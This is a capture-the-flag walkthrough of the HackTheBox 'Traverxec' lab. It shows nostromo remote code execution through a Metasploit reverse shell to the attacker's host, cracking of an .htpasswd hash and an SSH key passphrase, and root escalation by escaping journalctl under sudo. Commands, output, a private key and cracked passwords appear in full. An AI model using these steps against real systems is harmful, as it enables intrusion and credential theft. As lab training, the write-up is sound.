HTB Traverxec Walkthrough
Welcome to my write up of how I hacked the Traverxec box on HackTheBox!

Welcome to my write up of how I hacked the Traverxec box on HackTheBox! Lets jump right on and start with an nmap scan:
nmap -T4 -A -v 10.10.10.165And this is the interesting result:
[...]
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
| ssh-hostkey:
| 2048 aa:99:a8:16:68:cd:41:cc:f9:6c:84:01:c7:59:09:5c (RSA)
| 256 93:dd:1a:23:ee:d7:1f:08:6b:58:47:09:73:a3:88:cc (ECDSA)
|_ 256 9d:d6:62:1e:7a:fb:8f:56:92:e6:37:f1:10:db:9b:ce (ED25519)
80/tcp open http nostromo 1.9.6
|_http-favicon: Unknown favicon MD5: FED84E16B6CCFE88EE7FFAAE5DFEFD34
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-server-header: nostromo 1.9.6
|_http-title: TRAVERXEC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.10 - 4.11 (92%), Linux 3.2 - 4.9 (92%), Linux 3.18 (90%), Crestron XPanel control system (90%), Linux 3.16 (89%), ASUS RT-N56U WAP (Linux 3.4) (87%), Linux 3.1 (87%), Linux 3.2 (87%), HP P2000 G3 NAS device (87%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (87%)
No exact OS matches for host (test conditions non-ideal).
[...]OK, only two ports and there's one portal. My approach brings me immediately to the portal: http://10.10.10.165/
After I navigate around and analyze the portal find nothing interesting. To generate more information, I use tools like OWASP ZAP and wfuzz to identify possible vulnerabilities or point of access to the portal (including the form on the bottom of the page), but nothing emerged. Anyway, there's another interesting information on the nmap result, that gives us information about the name of the used web server and its version: nostromo 1.9.6.
I search on exploit-db and immediate there's reverse shell exploitation on that. It should be also on metasploit framework, so I launch my msfconsole and try to proceed. The only parameter that I have to set is the rhost with the IP address of the target and the lhost value with my IP address.
msf5 > search nostromo
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/nostromo_code_exec 2019-10-20 good Yes Nostromo Directory Traversal Remote Command Execution
msf5 > use exploit/multi/http/nostromo_code_exec
msf5 exploit(multi/http/nostromo_code_exec) > set rhosts 10.10.10.165
rhosts => 10.10.10.165
msf5 exploit(multi/http/nostromo_code_exec) > set lhost 10.10.15.124
lhost => 10.10.15.124
msf5 exploit(multi/http/nostromo_code_exec) > options
Module options (exploit/multi/http/nostromo_code_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.165 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.15.124 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
msf5 exploit(multi/http/nostromo_code_exec) > exploit
[*] Started reverse TCP handler on 10.10.15.124:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 3 opened (10.10.15.124:4444 -> 10.10.10.165:50700) at 2020-03-07 18:00:31 +0100As usual, I report only the interesting phases of my attack, but this time, I would describe an interesting "Rabbit Hole", that finally, will be not useful to complete the CTF challenge, but it's interesting and my opinion could be an interesting argument that can give to all of us (or leas something ones) additional know-how.
Found on the /var folder the nostromo directory with the configuration file.
ls -l /var
total 40
drwxr-xr-x 2 root root 4096 Nov 12 06:25 backups
drwxr-xr-x 9 root root 4096 Oct 25 14:34 cache
drwxr-xr-x 26 root root 4096 Nov 12 04:56 lib
drwxrwsr-x 2 root staff 4096 May 13 2019 local
lrwxrwxrwx 1 root root 9 Oct 25 14:15 lock -> /run/lock
drwxr-xr-x 5 root root 4096 Mar 7 07:59 log
drwxrwsr-x 2 root mail 4096 Oct 25 14:15 mail
drwxr-xr-x 6 root root 4096 Oct 25 14:43 nostromo
drwxr-xr-x 2 root root 4096 Oct 25 14:15 opt
lrwxrwxrwx 1 root root 4 Oct 25 14:15 run -> /run
drwxr-xr-x 4 root root 4096 Oct 25 14:16 spool
drwxrwxrwt 3 root root 4096 Mar 7 08:43 tmp
ls -l /var/nostromo
total 16
drwxr-xr-x 2 root daemon 4096 Oct 27 16:12 conf
drwxr-xr-x 6 root daemon 4096 Oct 25 17:11 htdocs
drwxr-xr-x 2 root daemon 4096 Oct 25 14:43 icons
drwxr-xr-x 2 www-data daemon 4096 Mar 7 07:59 logs
ls -l /var/nostromo/conf
total 8
-rw-r--r-- 1 root bin 2928 Oct 25 14:26 mimes
-rw-r--r-- 1 root bin 498 Oct 25 15:20 nhttpd.conf
cat /var/nostromo/conf/nhttpd.conf
# MAIN [MANDATORY]
servername traverxec.htb
serverlisten *
serveradmin [email protected]
serverroot /var/nostromo
servermimes conf/mimes
docroot /var/nostromo/htdocs
docindex index.html
# LOGS [OPTIONAL]
logpid logs/nhttpd.pid
# SETUID [RECOMMENDED]
user www-data
# BASIC AUTHENTICATION [OPTIONAL]
htaccess .htaccess
htpasswd /var/nostromo/conf/.htpasswd
# ALIASES [OPTIONAL]
/icons /var/nostromo/icons
# HOMEDIRS [OPTIONAL]
homedirs /home
homedirs_public public_www
cat /var/nostromo/conf/.htpasswd
david:$1$e7NfNpNi$A6nCwOTqrNR2oDuIKirRZ/
At the bottom of the file there's interesting information, it seems to be the david's credential but is encrypted and we have to recover to the original password.
So I decide to use a hash analyzer; report here the link: https://www.tunnelsup.com/hash-analyzer/.

As you can see, it is a simple (so to speak) an MD5 crypt algorithm with salt (salt and hash are visible on the entire key divided by the "$" char and there's another interesting information on the beginning of the key "$1$"). I tried with john the ripper tool, but probably I have mistaken some parameter and I can't find the result. Anyway, back on the page of the analyzer, I found some interesting link. I discovered another tool called hashcat, used to decrypt hashing data. To understand better how to use it, I followed this page:
https://hashcat.net/wiki/doku.php?id=example_hashes
Here there's a list of all the hashing type known until now (well, there are many), what I did, was to search for my specific hashing type, so I can know the parameter to use the correct algorithm. Searching "$1$" string I found only one occurrence:
500 md5crypt, MD5 (Unix), Cisco-IOS $1$ (MD5) 2 $1$28772684$iEwNOgGugqO9.bIz5sk8k/
So, I launch the command and cross my finger.
in7rud3r@kali:/root/Desktop/hackthebox/_Traverxec - 10.10.10.165/attack$ hashcat -m 500 --force hash.txt /usr/share/wordlists/rockyou.txt
hashcat (v5.1.0) starting...
OpenCL Platform #1: The pocl project
====================================
* Device #1: pthread-Intel(R) Core(TM)2 Duo CPU T8300 @ 2.40GHz, 1024/2900 MB allocatable, 2MCU
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers:
* Zero-Byte
* Single-Hash
* Single-Salt
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
ATTENTION! Pure (unoptimized) OpenCL kernels selected.
This enables cracking passwords and salts > length 32 but for the price of drastically reduced performance.
If you want to switch to optimized OpenCL kernels, append -O to your commandline.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
* Device #1: build_opts '-cl-std=CL1.2 -I OpenCL -I /usr/share/hashcat/OpenCL -D LOCAL_MEM_TYPE=2 -D VENDOR_ID=64 -D CUDA_ARCH=0 -D AMD_ROCM=0 -D VECT_SIZE=4 -D DEVICE_TYPE=2 -D DGST_R0=0 -D DGST_R1=1 -D DGST_R2=2 -D DGST_R3=3 -D DGST_ELEM=4 -D KERN_TYPE=500 -D _unroll'
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
[s]tatus [p]ause [b]ypass [c]heckpoint [q]uit => s
$1$e7NfNpNi$A6nCwOTqrNR2oDuIKirRZ/:Nowonly4me
Session..........: hashcat
Status...........: Cracked
Hash.Type........: md5crypt, MD5 (Unix), Cisco-IOS $1$ (MD5)
Hash.Target......: $1$e7NfNpNi$A6nCwOTqrNR2oDuIKirRZ/
Time.Started.....: Sat Mar 7 16:33:12 2020 (51 mins, 3 secs)
Time.Estimated...: Sat Mar 7 17:24:15 2020 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 3549 H/s (8.83ms) @ Accel:128 Loops:125 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 10776576/14344385 (75.13%)
Rejected.........: 0/10776576 (0.00%)
Restore.Point....: 10776320/14344385 (75.13%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:875-1000
Candidates.#1....: Nowonly4me -> Nov25th
Started: Sat Mar 7 16:33:08 2020
Stopped: Sat Mar 7 17:24:17 2020Ok, as you can see, on my slow PC, the whole process lasted about fifty minutes.
We have a password now, but, let me say that I'll never use this information during the entire challenge (or better, I tried, but it has never been useful).
For example, I try to access through the ssh with the david user...
in7rud3r@kali:/root/Desktop/hackthebox/_Traverxec - 10.10.10.165$ ssh [email protected]
[email protected]'s password:
Permission denied, please try again....but (as you can see) I can't.
I thought that probably I could be used it on the portal, so I back on the wfuzz tool, to search again some hidden path on the site.
in7rud3r@kali:/root/Desktop/hackthebox/_Traverxec - 10.10.10.165$ wfuzz -t 1 -c -z file,/usr/share/wfuzz/wordlist/general/common.txt --hc=404 http://10.10.10.165/FUZZ/
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.165/FUZZ/
Total requests: 949
===================================================================
ID Response Lines Word Chars Payload ===================================================================
000000223: 200 17 L 46 W 602 Ch "css"
000000409: 200 18 L 55 W 736 Ch "icons"
000000413: 200 30 L 163 W 2625 Ch "img"
000000454: 200 17 L 46 W 596 Ch "js"
000000469: 200 23 L 100 W 1487 Ch "lib"
Total time: 161.0141
Processed Requests: 949
Filtered Requests: 944
Requests/sec.: 5.893893I used different wordlist files, but nothing found, so, I come back on the only way I found, the shell on the nostromo service web. Navigate again through the folder of the machine and finally, I found something. I read again the configuration file of nostromo where I found the encrypted password before and I see this information:
[...]
# HOMEDIRS [OPTIONAL]
homedirs /home
homedirs_public public_www
[...]I try to search on the home the public_www folder, but it not appear, the only folder on the home directory was the david's folder and it's empty. So, with a small fantasy, I try to do something.
ls -l /home/david/public_www/
total 8
-rw-r--r-- 1 david david 402 Oct 25 15:45 index.html
drwxr-xr-x 2 david david 4096 Oct 25 17:02 protected-file-area
ls -l /home/david/public_www/protected-file-area
total 4
-rw-r--r-- 1 david david 1915 Oct 25 17:02 backup-ssh-identity-files.tgzOK, a nice surprise. Give a look in the compressed file.
tar -tvf /home/david/public_www/protected-file-area/backup-ssh-identity-files.tgz
drwx------ david/david 0 2019-10-25 17:02 home/david/.ssh/
-rw-r--r-- david/david 397 2019-10-25 17:02 home/david/.ssh/authorized_keys
-rw------- david/david 1766 2019-10-25 17:02 home/david/.ssh/id_rsa
-rw-r--r-- david/david 397 2019-10-25 17:02 home/david/.ssh/id_rsa.pubUhuh... if whats inside is what I think, probably I should be near the first flag, so lets extract it and go deeper.
mkdir /tmp/mydatakkk
ls -l /tmp/mydatakkk
total 0
tar zxvf /home/david/public_www/protected-file-area/backup-ssh-identity-files.tgz -C /tmp/mydatakkk
home/david/.ssh/
home/david/.ssh/authorized_keys
home/david/.ssh/id_rsa
home/david/.ssh/id_rsa.pub
ls -l /tmp/mydatakkk/home/david/.ssh
total 12
-rw-r--r-- 1 www-data www-data 397 Oct 25 17:02 authorized_keys
-rw------- 1 www-data www-data 1766 Oct 25 17:02 id_rsa
-rw-r--r-- 1 www-data www-data 397 Oct 25 17:02 id_rsa.pub
cat /tmp/mydatakkk/home/david/.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,477EEFFBA56F9D283D349033D5D08C4F
seyeH/feG19TlUaMdvHZK/2qfy8pwwdr9sg75x4hPpJJ8YauhWorCN4LPJV+wfCG
tuiBPfZy+ZPklLkOneIggoruLkVGW4k4651pwekZnjsT8IMM3jndLNSRkjxCTX3W
KzW9VFPujSQZnHM9Jho6J8O8LTzl+s6GjPpFxjo2Ar2nPwjofdQejPBeO7kXwDFU
RJUpcsAtpHAbXaJI9LFyX8IhQ8frTOOLuBMmuSEwhz9KVjw2kiLBLyKS+sUT9/V7
HHVHW47Y/EVFgrEXKu0OP8rFtYULQ+7k7nfb7fHIgKJ/6QYZe69r0AXEOtv44zIc
Y1OMGryQp5CVztcCHLyS/9GsRB0d0TtlqY2LXk+1nuYPyyZJhyngE7bP9jsp+hec
dTRqVqTnP7zI8GyKTV+KNgA0m7UWQNS+JgqvSQ9YDjZIwFlA8jxJP9HsuWWXT0ZN
6pmYZc/rNkCEl2l/oJbaJB3jP/1GWzo/q5JXA6jjyrd9xZDN5bX2E2gzdcCPd5qO
xwzna6js2kMdCxIRNVErnvSGBIBS0s/OnXpHnJTjMrkqgrPWCeLAf0xEPTgktqi1
Q2IMJqhW9LkUs48s+z72eAhl8naEfgn+fbQm5MMZ/x6BCuxSNWAFqnuj4RALjdn6
i27gesRkxxnSMZ5DmQXMrrIBuuLJ6gHgjruaCpdh5HuEHEfUFqnbJobJA3Nev54T
fzeAtR8rVJHlCuo5jmu6hitqGsjyHFJ/hSFYtbO5CmZR0hMWl1zVQ3CbNhjeIwFA
bzgSzzJdKYbGD9tyfK3z3RckVhgVDgEMFRB5HqC+yHDyRb+U5ka3LclgT1rO+2so
uDi6fXyvABX+e4E4lwJZoBtHk/NqMvDTeb9tdNOkVbTdFc2kWtz98VF9yoN82u8I
Ak/KOnp7lzHnR07dvdD61RzHkm37rvTYrUexaHJ458dHT36rfUxafe81v6l6RM8s
9CBrEp+LKAA2JrK5P20BrqFuPfWXvFtROLYepG9eHNFeN4uMsuT/55lbfn5S41/U
rGw0txYInVmeLR0RJO37b3/haSIrycak8LZzFSPUNuwqFcbxR8QJFqqLxhaMztua
4mOqrAeGFPP8DSgY3TCloRM0Hi/MzHPUIctxHV2RbYO/6TDHfz+Z26ntXPzuAgRU
/8Gzgw56EyHDaTgNtqYadXruYJ1iNDyArEAu+KvVZhYlYjhSLFfo2yRdOuGBm9AX
JPNeaxw0DX8UwGbAQyU0k49ePBFeEgQh9NEcYegCoHluaqpafxYx2c5MpY1nRg8+
XBzbLF9pcMxZiAWrs4bWUqAodXfEU6FZv7dsatTa9lwH04aj/5qxEbJuwuAuW5Lh
hORAZvbHuIxCzneqqRjS4tNRm0kF9uI5WkfK1eLMO3gXtVffO6vDD3mcTNL1pQuf
SP0GqvQ1diBixPMx+YkiimRggUwcGnd3lRBBQ2MNwWt59Rri3Z4Ai0pfb1K7TvOM
j1aQ4bQmVX8uBoqbPvW0/oQjkbCvfR4Xv6Q+cba/FnGNZxhHR8jcH80VaNS469tt
VeYniFU/TGnRKDYLQH2x0ni1tBf0wKOLERY0CbGDcquzRoWjAmTN/PV2VbEKKD/w
-----END RSA PRIVATE KEY-----
cat /tmp/mydatakkk/home/david/.ssh/authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCsXrsMQc0U71GVXMQcTOYIH2ZvCwpxTxN1jOYbTutvNyYThEIjYpCVs5DKhZi2rNunI8Z+Ey/FC9bpmCiJtao0xxIbJ02c+H6q13aAFrTv61GAzi5neX4Lj2E/pIhd3JBFYRIQw97C66MO3UVqxKcnGrCvYnhJvKMw7nSRI/cXTPHAEnwU0+NW2zBKId8cRRLxGFyM49pjDZPsAVgGlfdBD380vVa9dMrJ/T13vDTZZGoDgcq9gRtD1B6NJoLHaRWH4ikRuQvLWjk3nWDDaRjw6MxmRtLk8h0MM7+IiBYc6NJvbQzpG5M5oM0FvhawQetN71KcZ4jUVxN3m+YkaqHD david@traverxec
cat /tmp/mydatakkk/home/david/.ssh/id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCsXrsMQc0U71GVXMQcTOYIH2ZvCwpxTxN1jOYbTutvNyYThEIjYpCVs5DKhZi2rNunI8Z+Ey/FC9bpmCiJtao0xxIbJ02c+H6q13aAFrTv61GAzi5neX4Lj2E/pIhd3JBFYRIQw97C66MO3UVqxKcnGrCvYnhJvKMw7nSRI/cXTPHAEnwU0+NW2zBKId8cRRLxGFyM49pjDZPsAVgGlfdBD380vVa9dMrJ/T13vDTZZGoDgcq9gRtD1B6NJoLHaRWH4ikRuQvLWjk3nWDDaRjw6MxmRtLk8h0MM7+IiBYc6NJvbQzpG5M5oM0FvhawQetN71KcZ4jUVxN3m+YkaqHD david@traverxecYes, it's what I think. I create the private key on my local machine and this time, john the ripper is my best friends.
root@kali:~/Desktop/hackthebox/_Traverxec - 10.10.10.165/attack# python3 /usr/share/john/ssh2john.py id_rsa > id_rsa.hash
/usr/share/john/ssh2john.py:103: DeprecationWarning: decodestring() is a deprecated alias since Python 3.1, use decodebytes()
data = base64.decodestring(data)
in7rud3r@kali:/root/Desktop/hackthebox/_Traverxec - 10.10.10.165/attack$ john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
hunter (id_rsa)
1g 0:00:00:11 DONE (2020-03-08 12:15) 0.08547g/s 1225Kp/s 1225Kc/s 1225KC/sa6_123..*7¡Vamos!
Session completedGood, the next step is to connect through ssh to the target machine and again cross the finger.
in7rud3r@kali:/root/Desktop/hackthebox/_Traverxec - 10.10.10.165/attack$ ssh -i id_rsa [email protected]
Enter passphrase for key 'id_rsa':
Linux traverxec 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u1 (2019-09-20) x86_64
Last login: Sun Mar 8 07:11:16 2020 from 10.10.15.205
david@traverxec:~$ pwd
/home/david
david@traverxec:~$ ls -l
total 60
drwx------ 3 david david 4096 Mar 8 07:12 bin
-rwxr-xr-x 1 david david 46631 Mar 1 14:36 linenum.sh
drwxr-xr-x 3 david david 4096 Oct 25 15:45 public_www
-r--r----- 1 root david 33 Oct 25 16:14 user.txt
david@traverxec:~$ cat user.txt
7******************************dAnd the first flag is taken.
Now, I have to confess that turn around for many hours before finding something and, let me say that I had to resort to help in a forum. On the david's folder, there's a directory by the name "bin". Inside there's a sh file with an interesting command.
david@traverxec:~/bin$ ls -la
total 24
drwx------ 2 david david 4096 Mar 8 09:33 .
drwx--x--x 6 david david 4096 Mar 8 09:42 ..
-rw------- 1 david david 1460 Mar 8 09:33 nano.save
-rw------- 1 david david 1460 Mar 8 09:33 nano.save.1
-r-------- 1 david david 802 Oct 25 16:26 server-stats.head
-rwx------ 1 david david 363 Oct 25 16:26 server-stats.sh
david@traverxec:~/bin$ cat server-stats.sh
#!/bin/bash
cat /home/david/bin/server-stats.head
echo "Load: `/usr/bin/uptime`"
echo " "
echo "Open nhttpd sockets: `/usr/bin/ss -H sport = 80 | /usr/bin/wc -l`"
echo "Files in the docroot: `/usr/bin/find /var/nostromo/htdocs/ | /usr/bin/wc -l`"
echo " "
echo "Last 5 journal log lines:"
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service | /usr/bin/cat The last line seems to be executed with superuser permissions. I try to launch it on the shell and I can, but, if I try to change some args, the system asks to me for the password (yes, I try with the one found before, but as I said, it doesn't work).
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Sun 2020-03-08 09:28:40 EDT, end at Sun 2020-03-08 10:29:23 EDT. --
Mar 08 10:26:47 traverxec sudo[1781]: www-data : command not allowed ; TTY=pts/6 ; PWD=/ ; USER=root ; COMMAND=list
Mar 08 10:26:58 traverxec sudo[1788]: pam_unix(sudo:auth): authentication failure; logname= uid=33 euid=0 tty=/dev/pts/
Mar 08 10:27:08 traverxec sudo[1788]: www-data : command not allowed ; TTY=pts/5 ; PWD=/tmp ; USER=root ; COMMAND=list
Mar 08 10:27:15 traverxec su[1793]: pam_unix(su:auth): authentication failure; logname= uid=33 euid=0 tty=pts/5 ruser=w
Mar 08 10:27:17 traverxec su[1793]: FAILED SU (to root) www-data on pts/5
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n6 -unostromo.service
[sudo] password for david:
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl
[sudo] password for david:
david@traverxec:~/bin$ The important tip that I read in the forum, was about the GTFOBins SUID, that I don't know. GTFOBins is a curated list of Unix binaries that can be exploited by an attacker to bypass local security restrictions. Nice, so I understand that I can search here something I can use to exploit a permission's elevation and, fortunately, I found the journalctl command.
https://gtfobins.github.io/gtfobins/journalctl/
Ok, I think should be done; last steps and the second flag will be mine.
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Sun 2020-03-08 09:28:40 EDT, end at Sun 2020-03-08 10:36:07 EDT. --
Mar 08 10:30:37 traverxec su[1843]: pam_unix(su:auth): authentication failure; logname= uid=33 euid=0 tty=pts/6 ruser=w
Mar 08 10:30:39 traverxec su[1843]: FAILED SU (to david) www-data on pts/6
Mar 08 10:35:17 traverxec sudo[2080]: pam_unix(sudo:auth): conversation failed
Mar 08 10:35:17 traverxec sudo[2080]: pam_unix(sudo:auth): auth could not identify password for [www-data]
Mar 08 10:35:17 traverxec sudo[2080]: www-data : user NOT in sudoers ; TTY=pts/6 ; PWD=/ ; USER=root ; COMMAND=/usr/bin
!/bin/sh
# ls -l
total 16
-rw------- 1 david david 1460 Mar 8 09:33 nano.save
-rw------- 1 david david 1460 Mar 8 09:33 nano.save.1
-r-------- 1 david david 802 Oct 25 16:26 server-stats.head
-rwx------ 1 david david 363 Oct 25 16:26 server-stats.sh
# ls -la /root
total 68
drwx------ 3 root root 4096 Mar 8 09:46 .
drwxr-xr-x 18 root root 4096 Oct 25 14:17 ..
lrwxrwxrwx 1 root root 9 Oct 25 16:21 .bash_history -> /dev/null
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
-rw------- 1 root root 47 Mar 8 09:46 .lesshst
drwxr-xr-x 3 root root 4096 Nov 12 04:00 .local
-rw-r--r-- 1 root root 37520 Oct 25 14:43 nostromo_1.9.6-1.deb
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-r-------- 1 root root 33 Oct 25 16:21 root.txt
# cat /root/root.txt
9********************6That's all folks!

